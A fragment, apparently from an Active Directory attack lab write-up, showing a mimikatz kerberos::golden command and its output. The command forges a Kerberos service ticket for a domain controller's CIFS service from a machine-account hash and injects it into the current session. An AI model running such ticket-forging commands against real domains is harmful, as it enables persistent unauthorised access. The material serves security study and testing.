 mimikatz # kerberos::golden /domain:y5neko.com /sid:S-1-5-21-1272869298-2579316034-2461789828 /target:SERVER2016DC.y5nek
oad.com /service:cifs /rc4:c728c6df22610a74aff69f2604017936 /user:SERVER2016DC$ /ptt
User      : SERVER2016DC$
Domain    : y5neko.com (Y5NEKO)
SID       : S-1-5-21-1272869298-2579316034-2461789828
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c728c6df22610a74aff69f2604017936 - rc4_hmac_nt
Service   : cifs
Target    : SERVER2016DC.y5nekoad.com
Lifetime  : 2021/9/16 21:50:08 ; 2031/9/14 21:50:08 ; 2031/9/14 21:50:08
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'SERVER2016DC$ @ y5neko.com' successfully submitted for current session